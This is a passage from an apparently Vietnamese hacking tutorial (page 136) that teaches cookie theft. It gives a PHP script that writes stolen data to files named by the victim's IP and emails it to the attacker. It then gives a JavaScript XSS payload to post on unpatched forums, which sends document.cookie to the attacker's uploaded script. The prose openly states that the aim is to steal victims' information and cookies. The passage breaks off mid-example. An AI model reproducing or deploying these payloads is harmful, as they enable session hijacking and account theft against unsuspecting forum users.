 http://wWw.Hack.Cf Page 136
// file
$file = $REMOTE_ADDR . ".txt";
$mode = "r+";
if (!file_exists($file))
$mode = "w+";
$fp = fopen ($file, $mode);
fseek($fp, 0, SEEK_END);
fwrite($fp, $myData);
fclose($fp);
?>
hoặc
CODE
<?php
if ($contents && $header){
mail("victim@yahoo.com" , "from mail script",$contents,$header) or
die('couldnt email it');
sleep(2);
?>
<script language=javascript>
</script>
<?php
} else {
echo "nope";
}
(Bạn hãy sửa cái victim@yahoo.com thành địa chỉ Mail của bạn ) .
Bạn hãy save cái notepad này với tên “< tên tuỳ các bạn >.php ” ( Nhớ là phải có
.php ) rồi upload lên một host nào đó có hỗ trợ PHP , trong VD của tôi là abc.php .(
Đối với các bạn đã từng làm Web chắc sẽ rất dễ phảI không ? ) . Đoạn mã này sẽ có
nhiệm vụ ăn cắp thông tin (và có khi có cả cookie ) của nạn nhân khi họ mở dữ liệu
có chứa đoạn mã này rồI tự động save thông tin đó thành file < ip của nạn nhân
>.txt .
_ Còn một cách nữa để lấy cookie đựơc sử dụng trên các forum bị lỗi nhưng chưa fix
, khi post bài bạn chi cần thêm đoạn mã sau vào bài của mình :
CODE
document.write('<img
src=http://host_php/abc.php?abc='+escape(document.cookie)+'>')
với host_php : là địa chỉ bạn đã upload file ăn cắp cookie đó lên .
và abc.php là file VD của tôi .
_ Ví dụ : khi áp dụng trong tag img, ta dùng như sau:
 